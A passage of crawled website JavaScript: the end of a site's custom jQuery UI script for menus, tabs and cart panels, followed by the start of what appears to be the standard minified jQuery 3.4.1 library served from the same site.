                (cityPos.lat = parseFloat(a.city_latitude)), (cityPos.lng = parseFloat(a.city_longitude));
            },
        });
    }),
    $(".tablinks").on("click", function () {
        $(this).siblings().removeClass("active"), $(this).addClass("active");
    }),
    $('#menuToggle > [type="checkbox"]').on("click", function (a) {
        $('#menuToggle > [type="checkbox"]').is(":checked") ? ($(".main-header nav").css("width", "100%"), $("#menuToggle").css("left", "18%")) : ($(".main-header nav").removeAttr("style"), $("#menuToggle").removeAttr("style"));
    });
    
    function backscreen(a) {
    $(a)
        .parents(".screen")
        .slideUp(300, function () {
            $(this).remove();
        });
}
function backLevel(a) {
    if (
        ($(a).parents(".cart-panel, .level-container").prev().slideDown(300),
        $(a)
            .parents(".cart-panel, .level-container")
            .prev()
            .find('[type="radio"]')
            .each(function () {
                $(this).prop("checked", !1);
            }),
        $(a).parents(".cart-panel, .level-container").slideUp(300).html(""),
        $(".level-container").length < 1)
    )
        $("body").css("overflow", "auto");
    else {
        var b = 0;
        $(".level-container").each(function () {
            b = "none" != $(".level-container").css("display") ? b + 1 : b;
        }),
            b > 0 && $("body").css("overflow", "auto");
    }
}

    
    


--- FILE ---
content_type: application/javascript
request_url: https://techsquadteam.com/wassets_new/newDesign/jquery.min.js
body_size: 31810
content:
/*! jQuery v3.4.1 | (c) JS Foundation and other contributors | jquery.org/license */ if(!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=[],r=e.document,i=Object.getPrototypeOf,o=n.slice,a=n.concat,s=n.push,u=n.indexOf,l={},c=l.toString,f=l.hasOwnProperty,p=f.toString,d=p.call(Object),h={},g=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},$=function(e){return null!=e&&e===e.window},v={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var i,o,a=(n=n||r).createElement("script");if(a.text=e,t)for(i in v)(o=t[i]||t.getAttribute&&t.getAttribute(i))&&a.setAttribute(i,o);n.head.appendChild(a).parentNode.removeChild(a)}function y(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?l[c.call(e)]||"object":typeof e}var x="3.4.1",b=function(e,t){return new b.fn.init(e,t)},_=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function w(e){var t=!!e&&"length"in e&&e.length,n=y(e);return!g(e)&&!$(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}b.fn=b.prototype={jquery:x,constructor:b,length:0,toArray:function(){return o.call(this)},get:function(e){return null==e?o.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=b.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return b.each(this,e)},map:function(e){return this.pushStack(b.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:n.sort,splice:n.splice},b.extend=b.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||g(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(b.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||b.isPlainObject(n)?n:{},i=!1,a[t]=b.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},b.extend({expando:"jQuery"+(x+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==c.call(e))&&(!(t=i(e))||"function"==typeof(n=f.call(t,"constructor")&&t.constructor)&&p.call(n)===d)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t){m(e,{nonce:t&&t.nonce})},each:function(e,t){var n,r=0;if(w(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(_,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(w(Object(e))?b.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,s=[];if(w(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&s.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&s.push(i);return a.apply([],s)},guid:1,support:h}),"function"==typeof Symbol&&(b.fn[Symbol.iterator]=n[Symbol.iterator]),b.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){l["[object "+t+"]"]=t.toLowerCase()});var T=function(e){var t,n,r,i,o,a,s,u,l,c,f,p,d,h,g,$,v,m,y,x="sizzle"+1*new Date,b=e.document,_=0,w=0,T=el(),C=el(),k=el(),S=el(),N=function(e,t){return e===t&&(f=!0),0},E={}.hasOwnProperty,D=[],j=D.pop,A=D.push,q=D.push,L=D.slice,H=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return -1},P="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",O="[\\x20\\t\\r\\n\\f]",I="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+O+"*("+I+")(?:"+O+"*([*^$|!~]?=)"+O+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+O+"*\\]",W=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",B=RegExp(O+"+","g"),R=RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g"),F=RegExp("^"+O+"*,"+O+"*"),V=RegExp("^"+O+"*([>+~]|"+O+")"+O+"*"),z=RegExp(O+"|>"),U=RegExp(W),X=RegExp("^"+I+"$"),G={ID:RegExp("^#("+I+")"),CLASS:RegExp("^\\.("+I+")"),TAG:RegExp("^("+I+"|[*])"),ATTR:RegExp("^"+M),PSEUDO:RegExp("^"+W),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),bool:RegExp("^(?:"+P+")$","i"),needsContext:RegExp("^"+O+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,et=RegExp("\\\\([\\da-f]{1,6}"+O+"?|("+O+")|.)","ig"),en=function(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},er=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ei=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},eo=function(){p()},ea=eb(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{q.apply(D=L.call(b.childNodes),b.childNodes),D[b.childNodes.length].nodeType}catch(es){q={apply:D.length?function(e,t){A.apply(e,L.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function eu(e,t,r,i){var o,s,l,c,f,h,v,m=t&&t.ownerDocument,_=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==_&&9!==_&&11!==_)return r;if(!i&&((t?t.ownerDocument||t:b)!==d&&p(t),t=t||d,g)){if(11!==_&&(f=J.exec(e))){if(o=f[1]){if(9===_){if(!(l=t.getElementById(o)))return r;if(l.id===o)return r.push(l),r}else if(m&&(l=m.getElementById(o))&&y(t,l)&&l.id===o)return r.push(l),r}else{if(f[2])return q.apply(r,t.getElementsByTagName(e)),r;if((o=f[3])&&n.getElementsByClassName&&t.getElementsByClassName)return q.apply(r,t.getElementsByClassName(o)),r}}if(n.qsa&&!S[e+" "]&&(!$||!$.test(e))&&(1!==_||"object"!==t.nodeName.toLowerCase())){if(v=e,m=t,1===_&&z.test(e)){for((c=t.getAttribute("id"))?c=c.replace(er,ei):t.setAttribute("id",c=x),s=(h=a(e)).length;s--;)h[s]="#"+c+" "+ex(h[s]);v=h.join(","),m=ee.test(e)&&em(t.parentNode)||t}try{return q.apply(r,m.querySelectorAll(v)),r}catch(w){S(e,!0)}finally{c===x&&t.removeAttribute("id")}}}return u(e.replace(R,"$1"),t,r,i)}function el(){var e=[];return function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}}function ec(e){return e[x]=!0,e}function ef(e){var t=d.createElement("fieldset");try{return!!e(t)}catch(n){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ep(e,t){for(var n=e.split("|"),i=n.length;i--;)r.attrHandle[n[i]]=t}function ed(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n){for(;n=n.nextSibling;)if(n===t)return -1}return e?1:-1}function eh(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function eg(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function e$(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||!e!==t.isDisabled&&ea(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function ev(e){return ec(function(t){return t=+t,ec(function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function em(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=eu.support={},o=eu.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},p=eu.setDocument=function(e){var t,i,a=e?e.ownerDocument||e:b;return a!==d&&9===a.nodeType&&a.documentElement&&(h=(d=a).documentElement,g=!o(d),b!==d&&(i=d.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",eo,!1):i.attachEvent&&i.attachEvent("onunload",eo)),n.attributes=ef(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=ef(function(e){return e.appendChild(d.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=K.test(d.getElementsByClassName),n.getById=ef(function(e){return h.appendChild(e).id=x,!d.getElementsByName||!d.getElementsByName(x).length}),n.getById?(r.filter.ID=function(e){var t=e.replace(et,en);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&g){var n=t.getElementById(e);return n?[n]:[]}}):(r.filter.ID=function(e){var t=e.replace(et,en);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&g){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];for(i=t.getElementsByName(e),r=0;o=i[r++];)if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),r.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&g)return t.getElementsByClassName(e)},v=[],$=[],(n.qsa=K.test(d.querySelectorAll))&&(ef(function(e){h.appendChild(e).innerHTML="<a id='"+x+"'></a><select id='"+x+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&$.push("[*^$]="+O+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||$.push("\\["+O+"*(?:value|"+P+")"),e.querySelectorAll("[id~="+x+"-]").length||$.push("~="),e.querySelectorAll(":checked").length||$.push(":checked"),e.querySelectorAll("a#"+x+"+*").length||$.push(".#.+[+~]")}),ef(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=d.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&$.push("name"+O+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&$.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&$.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),$.push(",.*:")})),(n.matchesSelector=K.test(m=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ef(function(e){n.disconnectedMatch=m.call(e,"*"),m.call(e,"[s!='']:x"),v.push("!=",W)}),$=$.length&&RegExp($.join("|")),v=v.length&&RegExp(v.join("|")),y=(t=K.test(h.compareDocumentPosition))||K.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t){for(;t=t.parentNode;)if(t===e)return!0}return!1},N=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e===d||e.ownerDocument===b&&y(b,e)?-1:t===d||t.ownerDocument===b&&y(b,t)?1:c?H(c,e)-H(c,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===d?-1:t===d?1:i?-1:o?1:c?H(c,e)-H(c,t):0;if(i===o)return ed(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[r]===s[r];)r++;return r?ed(a[r],s[r]):a[r]===b?-1:s[r]===b?1:0}),d},eu.matches=function(e,t){return eu(e,null,null,t)},eu.matchesSelector=function(e,t){if((e.ownerDocument||e)!==d&&p(e),n.matchesSelector&&g&&!S[t+" "]&&(!v||!v.test(t))&&(!$||!$.test(t)))try{var r=m.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(i){S(t,!0)}return 0<eu(t,d,null,[e]).length},eu.contains=function(e,t){return(e.ownerDocument||e)!==d&&p(e),y(e,t)},eu.attr=function(e,t){(e.ownerDocument||e)!==d&&p(e);var i=r.attrHandle[t.toLowerCase()],o=i&&E.call(r.attrHandle,t.toLowerCase())?i(e,t,!g):void 0;return void 0!==o?o:n.attributes||!g?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},eu.escape=function(e){return(e+"").replace(er,ei)},eu.error=function(e){throw Error("Syntax error, unrecognized expression: "+e)},eu.uniqueSort=function(e){var t,r=[],i=0,o=0;if(f=!n.detectDuplicates,c=!n.sortStable&&e.slice(0),e.sort(N),f){for(;t=e[o++];)t===e[o]&&(i=r.push(o));for(;i--;)e.splice(r[i],1)}return c=null,e},i=eu.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[r++];)n+=i(t);return n},(r=eu.selectors={cacheLength:50,createPseudo:ec,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(et,en),e[3]=(e[3]||e[4]||e[5]||"").replace(et,en),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||eu.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&eu.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&U.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(et,en).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=T[e+" "];return t||(t=RegExp("(^|"+O+")"+e+"("+O+"|$)"),T(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(r){var i=eu.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&-1<i.indexOf(n):"$="===t?n&&i.slice(-n.length)===n:"~="===t?-1<(" "+i.replace(B," ")+" ").indexOf(n):"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==a?"nextSibling":"previousSibling",$=t.parentNode,v=s&&t.nodeName.toLowerCase(),m=!u&&!s,y=!1;if($){if(o){for(;g;){for(p=t;p=p[g];)if(s?p.nodeName.toLowerCase()===v:1===p.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?$.firstChild:$.lastChild],a&&m){for(y=(d=(l=(c=(f=(p=$)[x]||(p[x]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===_&&l[1])&&l[2],p=d&&$.childNodes[d];p=++d&&p&&p[g]||(y=d=0)||h.pop();)if(1===p.nodeType&&++y&&p===t){c[e]=[_,d,y];break}}else if(m&&(y=d=(l=(c=(f=(p=t)[x]||(p[x]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===_&&l[1]),!1===y)for(;(p=++d&&p&&p[g]||(y=d=0)||h.pop())&&(!((s?p.nodeName.toLowerCase()===v:1===p.nodeType)&&++y)||(m&&((c=(f=p[x]||(p[x]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]=[_,y]),p!==t)););return(y-=i)===r||y%r==0&&0<=y/r}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||eu.error("unsupported pseudo: "+e);return i[x]?i(t):1<i.length?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?ec(function(e,n){for(var r,o=i(e,t),a=o.length;a--;)e[r=H(e,o[a])]=!(n[r]=o[a])}):function(e){return i(e,0,n)}):i}},pseudos:{not:ec(function(e){var t=[],n=[],r=s(e.replace(R,"$1"));return r[x]?ec(function(e,t,n,i){for(var o,a=r(e,null,i,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}}),has:ec(function(e){return function(t){return 0<eu(e,t).length}}),contains:ec(function(e){return e=e.replace(et,en),function(t){return -1<(t.textContent||i(t)).indexOf(e)}}),lang:ec(function(e){return X.test(e||"")||eu.error("unsupported lang: "+e),e=e.replace(et,en).toLowerCase(),function(t){var n;do if(n=g?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===d.activeElement&&(!d.hasFocus||d.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:e$(!1),disabled:e$(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return Z.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ev(function(){return[0]}),last:ev(function(e,t){return[t-1]}),eq:ev(function(e,t,n){return[n<0?n+t:n]}),even:ev(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ev(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ev(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ev(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=eh(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=eg(t);function ey(){}function ex(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function eb(e,t,n){var r=t.dir,i=t.next,o=i||r,a=n&&"parentNode"===o,s=w++;return t.first?function(t,n,i){for(;t=t[r];)if(1===t.nodeType||a)return e(t,n,i);return!1}:function(t,n,u){var l,c,f,p=[_,s];if(u){for(;t=t[r];)if((1===t.nodeType||a)&&e(t,n,u))return!0}else for(;t=t[r];)if(1===t.nodeType||a){if(c=(f=t[x]||(t[x]={}))[t.uniqueID]||(f[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[r]||t;else{if((l=c[o])&&l[0]===_&&l[1]===s)return p[2]=l[2];if((c[o]=p)[2]=e(t,n,u))return!0}}return!1}}function e_(e){return 1<e.length?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function ew(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function eT(e,t,n,r,i,o){return r&&!r[x]&&(r=eT(r)),i&&!i[x]&&(i=eT(i,o)),ec(function(o,a,s,u){var l,c,f,p=[],d=[],h=a.length,g=o||function(e,t,n){for(var r=0,i=t.length;r<i;r++)eu(e,t[r],n);return n}(t||"*",s.nodeType?[s]:s,[]),$=e&&(o||!t)?ew(g,p,e,s,u):g,v=n?i||(o?e:h||r)?[]:a:$;if(n&&n($,v,s,u),r)for(l=ew(v,d),r(l,[],s,u),c=l.length;c--;)(f=l[c])&&(v[d[c]]=!($[d[c]]=f));if(o){if(i||e){if(i){for(l=[],c=v.length;c--;)(f=v[c])&&l.push($[c]=f);i(null,v=[],l,u)}for(c=v.length;c--;)(f=v[c])&&-1<(l=i?H(o,f):p[c])&&(o[l]=!(a[l]=f))}}else v=ew(v===a?v.splice(h,v.length):v),i?i(null,a,v,u):q.apply(a,v)})}function eC(e){for(var t,n,i,o=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],u=a?1:0,c=eb(function(e){return e===t},s,!0),f=eb(function(e){return -1<H(t,e)},s,!0),p=[function(e,n,r){var i=!a&&(r||n!==l)||((t=n).nodeType?c(e,n,r):f(e,n,r));return t=null,i}];u<o;u++)if(n=r.relative[e[u].type])p=[eb(e_(p),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[x]){for(i=++u;i<o&&!r.relative[e[i].type];i++);return eT(1<u&&e_(p),1<u&&ex(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(R,"$1"),n,u<i&&eC(e.slice(u,i)),i<o&&eC(e=e.slice(i)),i<o&&ex(e))}p.push(n)}return e_(p)}return ey.prototype=r.filters=r.pseudos,r.setFilters=new ey,a=eu.tokenize=function(e,t){var n,i,o,a,s,u,l,c=C[e+" "];if(c)return t?0:c.slice(0);for(s=e,u=[],l=r.preFilter;s;){for(a in(!n||(i=F.exec(s)))&&(i&&(s=s.slice(i[0].length)||s),u.push(o=[])),n=!1,(i=V.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(R," ")}),s=s.slice(n.length)),r.filter)(i=G[a].exec(s))&&(!l[a]||(i=l[a](i)))&&(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?eu.error(e):C(e,u).slice(0)},s=eu.compile=function(e,t){var n,i,o,s,u,c,f=[],h=[],$=k[e+" "];if(!$){for(t||(t=a(e)),n=t.length;n--;)($=eC(t[n]))[x]?f.push($):h.push($);($=k(e,(i=h,s=0<(o=f).length,u=0<i.length,c=function(e,t,n,a,c){var f,h,$,v=0,m="0",y=e&&[],x=[],b=l,w=e||u&&r.find.TAG("*",c),T=_+=null==b?1:Math.random()||.1,C=w.length;for(c&&(l=t===d||t||c);m!==C&&null!=(f=w[m]);m++){if(u&&f){for(h=0,t||f.ownerDocument===d||(p(f),n=!g);$=i[h++];)if($(f,t||d,n)){a.push(f);break}c&&(_=T)}s&&((f=!$&&f)&&v--,e&&y.push(f))}if(v+=m,s&&m!==v){for(h=0;$=o[h++];)$(y,x,t,n);if(e){if(0<v)for(;m--;)y[m]||x[m]||(x[m]=j.call(a));x=ew(x)}q.apply(a,x),c&&!e&&0<x.length&&1<v+o.length&&eu.uniqueSort(a)}return c&&(_=T,l=b),y},s?ec(c):c))).selector=e}return $},u=eu.select=function(e,t,n,i){var o,u,l,c,f,p="function"==typeof e&&e,d=!i&&a(e=p.selector||e);if(n=n||[],1===d.length){if(2<(u=d[0]=d[0].slice(0)).length&&"ID"===(l=u[0]).type&&9===t.nodeType&&g&&r.relative[u[1].type]){if(!(t=(r.find.ID(l.matches[0].replace(et,en),t)||[])[0]))return n;p&&(t=t.parentNode),e=e.slice(u.shift().value.length)}for(o=G.needsContext.test(e)?0:u.length;o--&&(l=u[o],!r.relative[c=l.type]);)if((f=r.find[c])&&(i=f(l.matches[0].replace(et,en),ee.test(u[0].type)&&em(t.parentNode)||t))){if(u.splice(o,1),!(e=i.length&&ex(u)))return q.apply(n,i),n;break}}return(p||s(e,d))(i,t,!g,n,!t||ee.test(e)&&em(t.parentNode)||t),n},n.sortStable=x.split("").sort(N).join("")===x,n.detectDuplicates=!!f,p(),n.sortDetached=ef(function(e){return 1&e.compareDocumentPosition(d.createElement("fieldset"))}),ef(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||ep("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&ef(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||ep("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ef(function(e){return null==e.getAttribute("disabled")})||ep(P,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),eu}(e);b.find=T,b.expr=T.selectors,b.expr[":"]=b.expr.pseudos,b.uniqueSort=b.unique=T.uniqueSort,b.text=T.getText,b.isXMLDoc=T.isXML,b.contains=T.contains,b.escapeSelector=T.escape;var C=function(e,t,n){for(var r=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&b(e).is(n))break;r.push(e)}return r},k=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},S=b.expr.match.needsContext;function N(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var E=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function D(e,t,n){return g(t)?b.grep(e,function(e,r){return!!t.call(e,r,e)!==n}):t.nodeType?b.grep(e,function(e){return e===t!==n}):"string"!=typeof t?b.grep(e,function(e){return -1<u.call(t,e)!==n}):b.filter(t,e,n)}b.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?b.find.matchesSelector(r,e)?[r]:[]:b.find.matches(e,b.grep(t,function(e){return 1===e.nodeType}))},b.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return 